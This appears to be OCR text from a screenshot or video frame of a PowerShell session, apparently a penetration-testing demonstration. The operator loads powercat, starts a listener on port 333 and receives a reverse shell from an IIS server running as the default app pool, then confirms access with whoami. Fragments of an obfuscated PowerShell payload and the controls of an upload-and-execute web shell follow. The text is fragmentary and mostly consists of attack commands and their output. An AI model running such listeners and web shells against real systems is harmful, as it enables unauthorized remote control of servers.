 Windows PowerShell
Windows PowerShell
Copyright (C) 2012 Microsoft Corporation. All rights reserved.
PS C:\Users\Nikhil> cd C:\PFPT
PS C:\PFPT>
PS C:\PFPT> . .\powercat.ps1
PS C:\PFPT>
PS C:\PFPT> powercat -l -v -p 333
VERBOSE: Listening on [0.0.0.0] (port 333)
VERBOSE: Connection from [192.168.254.131] port  [tcp] accepted (source port 50759)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
($o),0,$o.length);$o=$null;$str=$null}}else{RSC}};
Submit Browse... Upload the File Encode and Execute Download